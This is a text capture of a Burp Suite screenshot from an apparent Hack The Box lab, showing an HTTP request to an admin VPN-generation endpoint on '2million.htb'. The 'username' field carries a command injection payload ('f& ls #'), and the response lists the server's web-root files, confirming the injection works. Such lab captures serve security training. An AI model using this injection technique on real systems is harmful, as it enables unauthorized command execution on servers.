 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 22
10 Origin: http://2million.htb
11 Connection: close
12 Referer: http://2million.htb/invite
13 Cookie: PHPSESSID=rq0ioujd1867n4f85hjd8qa1ir
14
15 {
"username":"f& ls #"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 28 Jun 2023 03:20:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 83
10
11 Database.php
12 Router.php
13 VPN
14 assets
15 controllers
16 css
17 fonts
18 images
19 index.php
20 js
21 views
22